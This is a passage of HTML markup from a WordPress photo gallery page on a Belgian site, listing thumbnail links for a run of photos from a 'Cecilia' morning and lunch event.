					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM155.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-155" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM156.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM156.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM156.jpg"
				data-image-id="4925"
				data-title="22CeciliaVM156"
				data-description=""
				data-image-slug="22ceciliavm156"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM156"
					alt="22CeciliaVM156"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM156.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-156" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM157.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM157.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM157.jpg"
				data-image-id="4922"
				data-title="22CeciliaVM157"
				data-description=""
				data-image-slug="22ceciliavm157"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM157"
					alt="22CeciliaVM157"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM157.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-157" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM158.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM158.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM158.jpg"
				data-image-id="4921"
				data-title="22CeciliaVM158"
				data-description=""
				data-image-slug="22ceciliavm158"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM158"
					alt="22CeciliaVM158"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM158.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-158" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM159.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM159.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM159.jpg"
				data-image-id="4924"
				data-title="22CeciliaVM159"
				data-description=""
				data-image-slug="22ceciliavm159"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM159"
					alt="22CeciliaVM159"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM159.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-159" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM160.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM160.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM160.jpg"
				data-image-id="4923"
				data-title="22CeciliaVM160"
				data-description=""
				data-image-slug="22ceciliavm160"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM160"
					alt="22CeciliaVM160"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM160.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-160" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM161.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM161.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM161.jpg"
				data-image-id="4926"
				data-title="22CeciliaVM161"
				data-description=""
				data-image-slug="22ceciliavm161"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM161"
					alt="22CeciliaVM161"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM161.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-161" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM162.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM162.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM162.jpg"
				data-image-id="4927"
				data-title="22CeciliaVM162"
				data-description=""
				data-image-slug="22ceciliavm162"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM162"
					alt="22CeciliaVM162"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM162.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-162" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM163.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM163.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM163.jpg"
				data-image-id="4931"
				data-title="22CeciliaVM163"
				data-description=""
				data-image-slug="22ceciliavm163"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM163"
					alt="22CeciliaVM163"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM163.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-163" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM164.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM164.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM164.jpg"
				data-image-id="4936"
				data-title="22CeciliaVM164"
				data-description=""
				data-image-slug="22ceciliavm164"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM164"
					alt="22CeciliaVM164"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM164.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-164" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM165.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM165.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM165.jpg"
				data-image-id="4928"
				data-title="22CeciliaVM165"
				data-description=""
				data-image-slug="22ceciliavm165"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM165"
					alt="22CeciliaVM165"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM165.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-165" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM166.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM166.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM166.jpg"
				data-image-id="4929"
				data-title="22CeciliaVM166"
				data-description=""
				data-image-slug="22ceciliavm166"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM166"
					alt="22CeciliaVM166"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM166.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-166" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM167.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM167.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM167.jpg"
				data-image-id="4934"
				data-title="22CeciliaVM167"
				data-description=""
				data-image-slug="22ceciliavm167"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM167"
					alt="22CeciliaVM167"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM167.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-167" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM168.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM168.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM168.jpg"
				data-image-id="4935"
				data-title="22CeciliaVM168"
				data-description=""
				data-image-slug="22ceciliavm168"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM168"
					alt="22CeciliaVM168"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM168.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-168" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM169.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM169.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM169.jpg"
				data-image-id="4933"
				data-title="22CeciliaVM169"
				data-description=""
				data-image-slug="22ceciliavm169"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM169"
					alt="22CeciliaVM169"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM169.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-169" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM170.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM170.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM170.jpg"
				data-image-id="4930"
				data-title="22CeciliaVM170"
				data-description=""
				data-image-slug="22ceciliavm170"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM170"
					alt="22CeciliaVM170"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM170.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-170" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM171.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM171.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM171.jpg"
				data-image-id="4932"
				data-title="22CeciliaVM171"
				data-description=""
				data-image-slug="22ceciliavm171"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM171"
					alt="22CeciliaVM171"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM171.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-171" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM172.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM172.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM172.jpg"
				data-image-id="4938"
				data-title="22CeciliaVM172"
				data-description=""
				data-image-slug="22ceciliavm172"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM172"
					alt="22CeciliaVM172"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM172.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-172" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM173.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM173.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM173.jpg"
				data-image-id="4937"
				data-title="22CeciliaVM173"
				data-description=""
				data-image-slug="22ceciliavm173"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM173"
					alt="22CeciliaVM173"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM173.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-173" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM174.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM174.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM174.jpg"
				data-image-id="4940"
				data-title="22CeciliaVM174"
				data-description=""
				data-image-slug="22ceciliavm174"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM174"
					alt="22CeciliaVM174"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM174.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-174" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM175.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM175.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM175.jpg"
				data-image-id="4942"
				data-title="22CeciliaVM175"
				data-description=""
				data-image-slug="22ceciliavm175"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM175"
					alt="22CeciliaVM175"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM175.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-175" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM176.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM176.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM176.jpg"
				data-image-id="4941"
				data-title="22CeciliaVM176"
				data-description=""
				data-image-slug="22ceciliavm176"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM176"
					alt="22CeciliaVM176"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM176.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-176" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM177.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM177.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM177.jpg"
				data-image-id="4939"
				data-title="22CeciliaVM177"
				data-description=""
				data-image-slug="22ceciliavm177"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM177"
					alt="22CeciliaVM177"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM177.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-177" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM178.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM178.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM178.jpg"
				data-image-id="4943"
				data-title="22CeciliaVM178"
				data-description=""
				data-image-slug="22ceciliavm178"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM178"
					alt="22CeciliaVM178"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM178.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-178" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM179.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM179.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM179.jpg"
				data-image-id="4946"
				data-title="22CeciliaVM179"
				data-description=""
				data-image-slug="22ceciliavm179"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM179"
					alt="22CeciliaVM179"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM179.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-179" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM180.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM180.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM180.jpg"
				data-image-id="4945"
				data-title="22CeciliaVM180"
				data-description=""
				data-image-slug="22ceciliavm180"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM180"
					alt="22CeciliaVM180"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM180.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-180" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM181.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM181.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM181.jpg"
				data-image-id="4944"
				data-title="22CeciliaVM181"
				data-description=""
				data-image-slug="22ceciliavm181"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM181"
					alt="22CeciliaVM181"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM181.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-181" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM182.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM182.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM182.jpg"
				data-image-id="4948"
				data-title="22CeciliaVM182"
				data-description=""
				data-image-slug="22ceciliavm182"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM182"
					alt="22CeciliaVM182"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM182.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-182" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM183.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM183.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM183.jpg"
				data-image-id="4949"
				data-title="22CeciliaVM183"
				data-description=""
				data-image-slug="22ceciliavm183"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM183"
					alt="22CeciliaVM183"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM183.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-183" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM184.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM184.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM184.jpg"
				data-image-id="4947"
				data-title="22CeciliaVM184"
				data-description=""
				data-image-slug="22ceciliavm184"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM184"
					alt="22CeciliaVM184"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM184.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-184" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM185.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM185.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM185.jpg"
				data-image-id="4950"
				data-title="22CeciliaVM185"
				data-description=""
				data-image-slug="22ceciliavm185"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM185"
					alt="22CeciliaVM185"
